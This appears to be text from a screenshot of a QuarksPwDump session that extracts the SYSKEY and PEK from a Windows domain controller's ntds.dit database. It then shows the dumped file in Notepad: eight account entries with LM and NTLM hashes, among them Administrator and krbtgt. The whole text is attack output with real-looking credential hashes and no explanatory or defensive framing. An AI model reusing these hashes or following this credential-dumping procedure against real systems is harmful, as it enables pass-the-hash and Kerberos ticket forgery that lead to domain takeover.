 QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 36B82DF4D5DE2CBA91F72711F5749D34
[+] Init JET engine...OK
[+] Open Database ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = E9B7C842E0BEDEFD6DD3019D38C23973
[+] Processing hashes deciphering...OK
8 dumped accounts to 123.txt
[+] Close Database...OK
123 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\
mssql:2103:AAD3B435B51404EEAAD3B435B51404EE:161CFF084477FE596A5DB81874498A24:::
WEB$:1603:AAD3B435B51404EEAAD3B435B51404EE:617C6DAD0ECDA08EE6DAD1A36A58734E:::
PC$:1105:AAD3B435B51404EEAAD3B435B51404EE:A6D0D4E587BC0D2051C7378B0107D691:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:82DFC71B72A11EF37D663047BC2088FB:::
DC$:1002:AAD3B435B51404EEAAD3B435B51404EE:F2B1B4D01AB6F44F28634A765BC53836:::
delay:1001:AAD3B435B51404EEAAD3B435B51404EE:161CFF084477FE596A5DB81874498A24:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:3B24C391862F4A8531A245A0217708C4:::